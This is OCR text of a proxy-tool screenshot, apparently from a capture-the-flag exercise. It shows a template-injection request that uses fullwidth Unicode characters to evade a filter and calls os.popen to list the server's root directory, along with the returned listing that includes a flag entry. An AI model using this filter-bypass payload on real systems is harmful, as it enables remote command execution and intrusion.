 Site map filter: 隐藏不存在条目; 隐藏CSS, 图片,一般二进制文件; 隐藏4xx响应; 隐藏空文件夹
内容
Search
Host 方法 URL 参数 状态码 长度 MIME类型 标题 Notes 请求时间
http://61.147.171.105:540... POST / ✓ 200 154 text 00:17:32 22 D...
http://61.147.171.105:540... POST / ✓ 200 198 text 00:20:33 22 D...
http://61.147.171.105:540... POST / ✓ 200 195 text 00:25:29 22 D...
http://61.147.171.105:540... POST / ✓ 200 198 text 00:22:08 22 D...
http://61.147.171.105:540... POST / ✓ 200 198 text 00:23:15 22 D...
http://61.147.171.105:540... POST / ✓ 200 195 text 00:25:36 22 D...
http://61.147.171.105:540... POST / ✓ 200 153 00:25:51 22 D...
http://61.147.171.105:540... POST / ✓ 200 237 text 00:26:17 22 D...
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:54070
3 Content-Length: 171
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://61.147.171.105:54070
10 Referer: http://61.147.171.105:54070/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 str=
%EF%B8%B7%EF%B8%B7a.__init__.__globals__.__builtins__.eval(%EF%BC%82__im
port__(%EF%BC%87os%EF%BC%87).popen(%EF%BC%87ls+%2F%EF%BC%87).read()%EF%B
C%82)%EF%B8%B8%EF%B8%B8
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 83
4 Server: Werkzeug/2.0.2 Python/3.7.12
5 Date: Sat, 21 Dec 2024 16:24:23 GMT
6
7 app
8 bin
9 dev
10 etc
11 flag
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26
Inspector
Notes